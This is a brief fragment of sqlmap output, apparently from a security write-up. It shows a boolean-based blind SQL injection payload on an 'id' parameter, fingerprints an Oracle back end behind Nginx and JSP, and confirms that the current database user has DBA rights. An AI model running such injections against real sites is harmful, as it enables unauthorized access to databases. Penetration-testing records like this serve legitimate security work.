 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1206325 AND 7412=7412
---
[11:52:33] [INFO] the back-end DBMS is Oracle
web application technology: Nginx 1.9.9, JSP
back-end DBMS: Oracle
[11:52:33] [INFO] testing if current user is DBA
current user is DBA:    True
SecIN@WiHat